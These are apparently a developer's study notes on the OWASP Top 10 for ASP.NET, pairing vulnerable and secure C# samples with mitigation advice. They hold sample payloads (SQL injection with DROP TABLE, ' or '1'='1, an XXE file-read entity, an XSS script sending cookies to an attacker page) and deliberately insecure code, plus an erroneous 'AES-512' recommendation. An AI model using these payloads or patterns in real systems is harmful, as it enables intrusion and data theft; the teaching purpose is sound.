OWASP
https://www.youtube.com/watch?v=wUaeKEl1RCw
- Injection Attacks - It can be SQL , NOSQL , OS , LDAP
- Broken Authentication
- Sensitive Data Exposure - Need to be encryption
- XML External Entities (XXE) – block external entities
- Broken Access Control – not proper roles
- Security Misconfiguration
- Cross Site Scripting XSS
- Insecure Deserialization
- Using Components with known vulnerabilities
- Insufficient Logging & Monitoring
https://www.youtube.com/watch?v=5sjj9z8HCM8
Injection

http://site.com/order?id=17
“select order from order where id={id}”
http://site.com/order?id=17;DROP Table Orders
select order from order where id=17;Drop table orders

ORM Linq queries

2) Broken Authentication






3) sensitive data exposure



4) XML External Entities



5) Broken Access Control







Use policy than roles
[Authorize(Policy=”Admin”)]

6) security misconfiguration

7) Cross Site Scripting (XSS)




8) Insecure Deserialization

9) Using components with known vulnerabilities
10) Insufficient logging and monitoring
Bonus -> Cross Site Request Forgery

[ValidateAntiforgeryToken]

https://hackernoon.com/owasp-top-10-net-protection-a-guide-part-1-w92r3wis

The OWASP Top 10 is a standard awareness document for developers and web application security. It represents a broad consensus about the most critical security risks to web applications.
- Injection
What it is?

Almost any source of data can be an injection - vector, environment variables, parameters, external and internal web services, and all types of users. Injection flaws occur when an attacker can send hostile data to an interpreter. Injection vulnerabilities are often found in SQL, LDAP, XPath, or NoSQL queries, OS commands, XML parsers, SMTP headers, expression languages, and ORM queries. Injection can result in data loss, corruption, or disclosure to unauthorized parties, loss of accountability, or denial of access.

SQL Injection
- Using an object-relational mapper (ORM) or stored procedures is the most effective way of countering the SQL Injection vulnerability.
- Use parameterized queries where a direct SQL query must be used.
- Practise Least Privilege - Connect to the database using an account with a minimum set of permissions required to do it's job i.e. not the same account
Good example
- var sql = @"Update [User] SET FirstName = @FirstName WHERE Id = @Id";
- context.Database.ExecuteSqlCommand(
- sql,
- new SqlParameter("@FirstName", firstname),
- new SqlParameter("@Id", id));
Bad example
string strQry = "SELECT * FROM Users WHERE UserName='" + txtUser.Text + "' AND Password='"
+ txtPassword.Text + "'";
EXEC strQry // SQL Injection vulnerability

2 Broken Authentication
What is this
Attackers can detect broken authentication using manual means and exploit them using automated tools with password lists and dictionary attacks. Attackers have to gain access to only a few accounts, or just one admin account to compromise the system. Depending on the domain of the application, this may allow money laundering, social security fraud, and identity theft, or disclose legally protected highly sensitive information.
What to do
- Use ASP.net Core Identity. ASP.net Core Identity framework is well configured by default, where it uses secure password hashes and an individual salt. Identity uses the PBKDF2 hashing function for passwords, and they generate a random salt per user.
- Set a secure password policy
- services.Configure<IdentityOptions>(options =>
- {
- // Password settings
- options.Password.RequireDigit = true;
- options.Password.RequiredLength = 8;
- options.Password.RequireNonAlphanumeric = true;
- options.Password.RequireUppercase = true;
- options.Password.RequireLowercase = true;
- options.Password.RequiredUniqueChars = 6;

- options.Lockout.DefaultLockoutTimeSpan = TimeSpan.FromMinutes(30);
- options.Lockout.MaxFailedAccessAttempts = 3;

- options.SignIn.RequireConfirmedEmail = true;

- options.User.RequireUniqueEmail = true;
- });
3 . Set a cookie policy
services.ConfigureApplicationCookie(options =>
{
options.Cookie.HttpOnly = true;
options.Cookie.Expiration = TimeSpan.FromHours(1)
options.SlidingExpiration = true;
});

3 Sensitive Data Exposure

Rather than directly attacking crypto, attackers steal keys, execute man-in-the-middle attacks, or steal clear text data off the server, while in transit, or from the user’s client, e.g. browser. The most common flaw is simply not encrypting sensitive data. When crypto is employed, weak key generation and management, and weak algorithm, protocol and cipher usage is common, particularly for weak password hashing storage techniques. Failure frequently compromises all data that should have been protected. Typically, this information includes sensitive personal information (PII) data such as health records, credentials, personal data, and credit cards, which often require protection as defined by laws or regulations such as the EU GDPR or local privacy laws.

What to do ?
- Use a strong hash to store password credentials.
- Enforce passwords with a minimum complexity that will survive a dictionary attack i.e. longer passwords that use the full character set (numbers, symbols and letters) to increase the entropy.
- Use a strong encryption routine such as AES-512 where personally identifiable data needs to be restored to it's original format.
- Use TLS 1.2 for your entire site.
- Have a strong TLS policy, use TLS 1.2 wherever possible.
- Ensure headers are not disclosing information about your application.

Example for headers
app.UseHsts(hsts => hsts.MaxAge(365).IncludeSubdomains());
app.UseXContentTypeOptions();
app.UseReferrerPolicy(opts => opts.NoReferrer());
app.UseXXssProtection(options => options.FilterDisabled());
app.UseXfo(options => options.Deny());

app.UseCsp(opts => opts
.BlockAllMixedContent()
.StyleSources(s => s.Self())
.StyleSources(s => s.UnsafeInline())
.FontSources(s => s.Self())
.FormActions(s => s.Self())
.FrameAncestors(s => s.Self())
.ImageSources(s => s.Self())
.ScriptSources(s => s.Self())
);

4 XML External Entities (XXE)
Attackers can exploit vulnerable XML processors if they can upload XML or include hostile content in an XML document, exploiting vulnerable code, dependencies or integrations. By default, many older XML processors allow specification of an external entity, a URI that is dereferenced and evaluated during XML processing. These flaws can be used to extract data, execute a remote request from the server, scan internal systems, perform a denial-of-service attack, as well as execute other attacks.
What to do ?
- Use LINQ to XML. Both the XElement and XDocument objects in the System.Xml.Linq library are safe from XXE injection by default.
- Use XmlDictionaryReader. System.Xml.XmlDictionaryReader is safe by default, as when it attempts to parse the DTD, the compiler throws an exception saying that "CData elements not valid at top level of an XML document".
- Using XmlDocument set XmlResolver to null.
- static void LoadXML()
- {
- string xxePayload = "<!DOCTYPE doc [<!ENTITY win SYSTEM 'file:///C:/Users/testdata2.txt'>]>"
- + "<doc>&win;</doc>";
- string xml = "<?xml version='1.0' ?>" + xxePayload;

- XmlDocument xmlDoc = new XmlDocument();
- // Setting this to NULL disables DTDs - Its NOT null by default.
- xmlDoc.XmlResolver = null;
- xmlDoc.LoadXml(xml);
- Console.WriteLine(xmlDoc.InnerText);
- Console.ReadLine();
- }
- Use XmlNodeReader. System.Xml.XmlNodeReader objects are safe by default and will ignore DTDs even when constructed with an unsafe parser or wrapped in another unsafe parser.
- Use XmlReader. System.Xml.XmlReader objects are safe by default.
- Use XmlTextReader. In .NET Framework versions 4.5.2 and up, XmlTextReader's internal XmlResolver is set to null by default, making the XmlTextReader ignore DTDs by default.
- Using XPathNavigator give it a safe parser like XmlReader (which is safe by default) in the XPathDocument's constructor.
XmlReader reader = XmlReader.Create("example.xml");
XPathDocument doc = new XPathDocument(reader);
XPathNavigator nav = doc.CreateNavigator();
string xml = nav.InnerXml.ToString();
Use XslCompiledTransform. System.Xml.Xsl.XslCompiledTransform (an XML transformer) is safe by default as long as the parser it's given is safe.
5. Broken Access Control
What it is?
Exploitation of access control is a core skill of attackers. Access control is detectable using manual means, or possibly through automation for the absence of access controls in certain frameworks. Access control weaknesses are common due to the lack of automated detection, and lack of effective functional testing by application developers. The technical impact is attackers acting as users or administrators, or users using privileged functions, or creating, accessing, updating or deleting every record.

What to do
  - Ensure cookies are sent via httpOnly:
CookieHttpOnly = true,
- Reduce the time period a session can be stolen in by reducing session timeout and removing sliding expiration:
ExpireTimeSpan = TimeSpan.FromMinutes(60),
SlidingExpiration = false
- Protect LogOn, Registration and password reset methods against brute force attacks by throttling requests (see code below), consider also using ReCaptcha.
[HttpPost]
[AllowAnonymous]
[ValidateAntiForgeryToken]
[AllowXRequestsEveryXSecondsAttribute(Name = "LogOn",
Message = "You have performed this action more than {x} times in the last {n} seconds.",
Requests = 3, Seconds = 60)]
public async Task<ActionResult> LogOn(LogOnViewModel model, string returnUrl)
- Authorize users on all externally facing endpoints. The .NET framework has many ways to authorize a user, use them at method level

[Authorize(Roles = "Admin")]
[HttpGet]
public ActionResult Index(int page = 1)

// or better yet, at controller level:
[Authorize]
public class UserController
- When you have a resource (object) which can be accessed by a reference (in the sample below this is the id) then you need to ensure that the user is intended to be there
// Insecure
public ActionResult Edit(int id)
{
var user = _context.Users.FirstOrDefault(e => e.Id == id);
return View("Details", new UserViewModel(user);
}

// Secure
public ActionResult Edit(int id)
{
var user = _context.Users.FirstOrDefault(e => e.Id == id);
// Establish user has right to edit the details
if (user.Id != _userIdentity.GetUserId())
{
HandleErrorInfo error = new HandleErrorInfo(
new Exception("INFO: You do not have permission to edit these details"));
return View("Error", error);
}
return View("Edit", new UserViewModel(user);
}

https://owasp.org/Top10/A01_2021-Broken_Access_Control/



A01:2021 – Broken Access Control
Description
Access control enforces policy such that users cannot act outside of their intended permissions. Failures typically lead to unauthorized information disclosure, modification, or destruction of all data or performing a business function outside the user's limits. Common access control vulnerabilities include:
- Violation of the principle of least privilege or deny by default, where access should only be granted for particular capabilities, roles, or users, but is available to anyone.
- Bypassing access control checks by modifying the URL (parameter tampering or force browsing), internal application state, or the HTML page, or by using an attack tool modifying API requests.
- Permitting viewing or editing someone else's account, by providing its unique identifier (insecure direct object references)
- Accessing API with missing access controls for POST, PUT and DELETE.
- Elevation of privilege. Acting as a user without being logged in or acting as an admin when logged in as a user.
- Disable web server directory listing and ensure file metadata (e.g., .git) and backup files are not present within web roots.
- Metadata manipulation, such as replaying or tampering with a JSON Web Token (JWT) access control token, or a cookie or hidden field manipulated to elevate privileges or abusing JWT invalidation.
- CORS misconfiguration allows API access from unauthorized/untrusted origins.
- Force browsing to authenticated pages as an unauthenticated user or to privileged pages as a standard user.

How to Prevent
- Except for public resources, deny by default.
- Implement access control mechanisms once and re-use them throughout the application, including minimizing Cross-Origin Resource Sharing (CORS) usage.
- Log access control failures, alert admins when appropriate (e.g., repeated failures).
- Rate limit API and controller access to minimize the harm from automated attack tooling.
- Stateful session identifiers should be invalidated on the server after logout. Stateless JWT tokens should rather be short-lived so that the window of opportunity for an attacker is minimized. For longer lived JWTs it's highly recommended to follow the OAuth standards to revoke access.

Example Attack Scenarios
Scenario #1: The application uses unverified data in a SQL call that is accessing account information:
pstmt.setString(1, request.getParameter("acct"));
ResultSet results = pstmt.executeQuery( );
An attacker simply modifies the browser's 'acct' parameter to send whatever account number they want. If not correctly verified, the attacker can access any user's account.
https://example.com/app/accountInfo?acct=notmyacct
Scenario #2: An attacker simply forces browses to target URLs. Admin rights are required for access to the admin page.
https://example.com/app/getappInfo
https://example.com/app/admin_getappInfo
If an unauthenticated user can access either page, it's a flaw. If a non-admin can access the admin page, this is a flaw.
www.mysite.com/orders/orderid=901
Sample Code
[HttpGet("order/{id}")]
[Authorize]
public IActionResult GetOrder(int id)
{
var loggedInUser = HttpContext.User;
var customerId = loggedInUser.Claims.FirstOrDefault(x => x.Type == ClaimTypes.NameIdentifier).Value;

Order order = _orderRepository.GetById(id);
if(order.CustomerId != customerId)
{
return Unauthorized();
}

return Ok(order);
}

public void Configure(IApplicationBuilder app, IHostingEnvironment env)
{
app.UseCors(options => options.WithOrigins("http://www.mydomain.com").AllowAnyMethod());
app.UseMvc();
}

---------------------------------------

A02:2021 – Cryptographic Failures
Previously known as Sensitive Data Exposure, which is more of a broad symptom rather than a root cause, the focus is on failures related to cryptography (or lack thereof). Which often lead to exposure of sensitive data. Notable Common Weakness Enumerations (CWEs) included are CWE-259: Use of Hard-coded Password, CWE-327: Broken or Risky Crypto Algorithm, and CWE-331 Insufficient Entropy.

Example Attack Scenarios
Scenario #1: An application encrypts credit card numbers in a database using automatic database encryption. However, this data is automatically decrypted when retrieved, allowing a SQL injection flaw to retrieve credit card numbers in clear text.
Scenario #2: A site doesn't use or enforce TLS(Transport Layer Security) for all pages or supports weak encryption. An attacker monitors network traffic (e.g., at an insecure wireless network), downgrades connections from HTTPS to HTTP, intercepts requests, and steals the user's session cookie. The attacker then replays this cookie and hijacks the user's (authenticated) session, accessing or modifying the user's private data. Instead of the above they could alter all transported data, e.g., the recipient of a money transfer.
data encryption using SSL/TLS
TLS is the new protocol for secured

public static IWebHostBuilder CreateWebHostBuilder(string[] args) =>
WebHost.CreateDefaultBuilder(args)
.UseKestrel(opt =>

{
opt.AddServerHeader = false;
opt.ConfigureHttpsDefaults(s =>
{
s.SslProtocols = SslProtocols.Tls12 ;
});
})
.ConfigureLogging(builder =>
{
builder.ClearProviders();
builder.AddSerilog();
})
.UseStartup();

Scenario #3: The password database uses unsalted or simple hashes to store everyone's passwords. A file upload flaw allows an attacker to retrieve the password database. All the unsalted hashes can be exposed with a rainbow table of pre-calculated hashes. Hashes generated by simple or fast hash functions may be cracked by GPUs, even if they were salted.
A user’s password is taken and – using a key known to the site – the hash value is derived from the combination of both the password and the key, using a set algorithm.
Salting is simply the addition of a unique, random string of characters known only to the site to each password before it is hashed, typically this “salt” is placed in front of each password.
The salt value needs to be stored by the site, which means sometimes sites use the same salt for every password. This makes it less effective than if individual salts are used.
public class BCryptPasswordHasher<TUser> : IPasswordHasher<TUser> where TUser : class
{
public string HashPassword(TUser user, string password)
{
return BCrypt.Net.BCrypt.HashPassword(password, 12);
}

public PasswordVerificationResult VerifyHashedPassword(
TUser user, string hashedPassword, string providedPassword)
{
var isValid = BCrypt.Net.BCrypt.Verify(providedPassword, hashedPassword);

if (isValid && BCrypt.Net.BCrypt.PasswordNeedsRehash(hashedPassword, 12))
{
return PasswordVerificationResult.SuccessRehashNeeded;
}

return isValid ? PasswordVerificationResult.Success : PasswordVerificationResult.Failed;
}
}

How to Prevent
- Classify data processed, stored, or transmitted by an application. Identify which data is sensitive according to privacy laws, regulatory requirements, or business needs.
- Don't store sensitive data unnecessarily. Discard it as soon as possible or use PCI DSS compliant tokenization or even truncation. Data that is not retained cannot be stolen.
- Make sure to encrypt all sensitive data at rest.
- Encrypt all data in transit with secure protocols such as TLS with forward secrecy (FS) ciphers, cipher prioritization by the server, and secure parameters. Enforce encryption using directives like HTTP Strict Transport Security (HSTS).
- Do not use legacy protocols such as FTP and SMTP for transporting sensitive data.
- Store passwords using strong adaptive and salted hashing functions such as Argon2, scrypt, bcrypt (password hashing algorithms) or PBKDF2.
- Always use authenticated encryption instead of just encryption.
- Avoid deprecated cryptographic functions and padding schemes, such as MD5, SHA1, PKCS number 1 v1.5 .
- Verify independently the effectiveness of configuration and settings.

------------------------------------------

A03:2021 – Injection

Injection include Cross-site Scripting , SQL Injection , External Control of File Name or Path
Scenario #1: An application uses untrusted data in the construction of the following vulnerable SQL call:
String query = "SELECT \* FROM accounts WHERE custID='" + request.getParameter("id") + "'";
Scenario #2: Similarly, an application’s blind trust in frameworks may result in queries that are still vulnerable, (e.g., Hibernate Query Language (HQL)):
Query HQLQuery = session.createQuery("FROM accounts WHERE custID='" + request.getParameter("id") + "'");
In both cases, the attacker modifies the ‘id’ parameter value in their browser to send: ‘ or ‘1’=’1. For example:
http://example.com/app/accountView?id=' or '1'='1

How to Prevent
The most secure way to protect our web applications from Classic Injection is to use strict validations on user input.
The preferred option is to use a safe API, which avoids using the interpreter entirely, provides a parameterized interface, or migrates to Object Relational Mapping Tools (ORMs).
Use LIMIT and other SQL controls within queries to prevent mass disclosure of records in case of SQL injection.

XSS attack exploits vulnerabilities in Web page validation by injecting client-side script code.
Scenario
<script>window.open('http://localhost:62887/XSS/AttackerPage.aspx?cookie='+document.cookie,'_blank')</script>

Encode HTML Tags
Before putting untrusted data inside an HTML element ensure it's HTML encoded. HTML encoding takes characters such as < and changes them into a safe form like &lt;
Before putting untrusted data into a URL query string ensure it's URL encoded
public class EBookController : Controller
{
...
public ActionResult Download(string ebookName)
{
const string PATH = "d:\\app\\web\\ebooks";
ActionResult result = new HttpNotFoundResult("ebook not found");

string epub = PATH + ebookName;

if (System.IO.File.Exists(epub))
{
using (var file = System.IO.File.OpenRead(epub))
{
result = new FileStreamResult(file, "application/octet-stream");
}
}
return result;
}
...
}
- Pattern whitelisting
- Pattern blacklisting
---------------------------------

A04:2021 – Insecure Design - New
A new category for 2021 focuses on risks related to design and architectural flaws, with a call for more use of threat modeling, secure design patterns, and reference architectures. As a community we need to move beyond "shift-left" in the coding space to pre-code activities that are critical for the principles of Secure by Design. Notable Common Weakness Enumerations (CWEs) include CWE-209: Generation of Error Message Containing Sensitive Information, CWE-256: Unprotected Storage of Credentials, CWE-501: Trust Boundary Violation, and CWE-522: Insufficiently Protected Credentials.
Insecure design is a broad category representing different weaknesses, expressed as “missing or ineffective control design.” Insecure design is not the source for all other Top 10 risk categories. There is a difference between insecure design and insecure implementation. We differentiate between design flaws and implementation defects for a reason, they have different root causes and remediation.

Secure Design
Secure design is a culture and methodology that constantly evaluates threats and ensures that code is robustly designed and tested to prevent known attack methods. Threat modeling should be integrated into refinement sessions (or similar activities); look for changes in data flows and access control or other security controls. In the user story development determine the correct flow and failure states, ensure they are well understood and agreed upon by responsible and impacted parties.

Thread modeling shd be part ot software development lifecycle
https://www.youtube.com/watch?v=QbDz9SuiMW4
https://www.youtube.com/watch?v=Wry2get_RRc


Threat modeling is a core element of the Microsoft Security Development Lifecycle (SDL). It’s an engineering technique you can use to help you identify threats, attacks, vulnerabilities, and countermeasures that could affect your application. You can use threat modeling to shape your application's design, meet your company's security objectives, and reduce risk.


There are five major threat modeling steps:
- Defining security requirements.
- Creating an application diagram.
- Identifying threats.
- Mitigating threats.
- Validating that threats have been mitigated.

Microsoft Threat Modeling Tool
The Microsoft Threat Modeling Tool makes threat modeling easier for all developers through a standard notation for visualizing system components, data flows, and security boundaries. It also helps threat modelers identify classes of threats they should consider based on the structure of their software design. We designed the tool with non-security experts in mind, making threat modeling easier for all developers by providing clear guidance on creating and analyzing threat models.
The Threat Modeling Tool enables any developer or software architect to:
- Communicate about the security design of their systems.
- Analyze those designs for potential security issues using a proven methodology.
- Suggest and manage mitigations for security issues.

Scenarios
Scenario #1: A credential recovery workflow might include “questions and answers,” which is prohibited by NIST 800-63b, the OWASP ASVS, and the OWASP Top 10. Questions and answers cannot be trusted as evidence of identity as more than one person can know the answers.
Scenario #2: A cinema chain allows group booking discounts and has a maximum of fifteen attendees before requiring a deposit. Attackers could threat model this flow and test if they could book six hundred seats and all cinemas at once in a few requests, causing a massive loss of income.

Scenario #3: A retail chain’s e-commerce website does not have protection against bots run by scalpers buying high-end video cards to resell auction websites. This creates terrible publicity for the video card makers and retail chain owners and enduring bad blood with enthusiasts who cannot obtain these cards at any price. Careful anti-bot design and domain logic rules, such as purchases made within a few seconds of availability, might identify inauthentic purchases and rejected such transactions.
--------------------------------------------------

A05:2021 – Security Misconfiguration
The application might be vulnerable if the application is:
- Missing appropriate security hardening across any part of the application stack or improperly configured permissions on cloud services.
- Unnecessary features are enabled or installed (e.g., unnecessary ports, services, pages, accounts, or privileges).
- Default accounts and their passwords are still enabled and unchanged.
- Error handling reveals stack traces or other overly informative error messages to users.
- For upgraded systems, the latest security features are disabled or not configured securely.
- The security settings in the application servers, application frameworks (e.g., Struts, Spring, ASP.NET), libraries, databases, etc., are not set to secure values.
- The server does not send security headers or directives, or they are not set to secure values.

Example Attack Scenarios
Scenario #1: The application server comes with sample applications not removed from the production server. These sample applications have known security flaws attackers use to compromise the server. Suppose one of these applications is the admin console, and default accounts weren't changed. In that case, the attacker logs in with default passwords and takes over.
Scenario #2: Directory listing is not disabled on the server. An attacker discovers they can simply list directories. The attacker finds and downloads the compiled Java classes, which they decompile and reverse engineer to view the code. The attacker then finds a severe access control flaw in the application.
